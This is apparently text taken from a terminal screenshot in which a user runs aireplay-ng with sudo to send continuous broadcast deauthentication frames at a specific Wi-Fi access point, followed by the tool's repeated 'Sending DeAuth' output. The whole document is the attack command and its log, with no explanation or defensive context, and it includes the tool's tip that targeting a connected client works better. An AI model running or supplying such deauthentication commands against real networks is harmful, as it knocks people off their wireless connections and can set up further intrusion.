 文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
[caifenglin@caifenglin-super ~]$ sudo aireplay-ng -0 0 -a 74:F8:DB:62:1C:1D  wlp3s0mon
[sudo] caifenglin 的密码：
19:45:30  Waiting for beacon frame (BSSID: 74:F8:DB:62:1C:1D) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
19:45:30  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:31  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:31  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:32  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:32  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:32  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:33  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:33  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:34  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:34  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:35  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:35  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:36  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:36  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:37  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]
19:45:37  Sending DeAuth (code 7) to broadcast -- BSSID: [74:F8:DB:62:1C:1D]